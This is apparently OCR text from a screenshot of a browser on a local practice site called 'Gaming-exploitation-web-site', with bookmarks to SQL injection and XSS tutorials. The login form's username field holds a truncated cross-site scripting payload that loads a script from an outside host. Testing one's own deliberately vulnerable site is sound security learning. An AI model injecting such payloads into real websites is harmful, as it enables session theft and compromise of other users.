 Login - Mozilla Firefox
File Edit View History Bookmarks Tools Help
localhost/Gaming-exploitation-web-site/login.php Google
Bookmarks UMW Webmail Facebook Cracked YouTube girlscouts project Google GameCycler
Google Passwords and ... SQL Injection B... shannotate/Ga... xss script exam... RS XSS (Cross Site ... or 1=1 - Google... SQL injection Ba... SQL Injection C... Class Schedule ... Login
Login | Create Account | Search Games | Home
Login
Enter Username: <SCRIPT SRC=http://ha
Enter Password: ●●●●
Login
start Login - Mozill... Gaming-explo... MINGW32:/c/... data XSS info.txt - Not... Windows Me... C:\WINDOW... 8:30 PM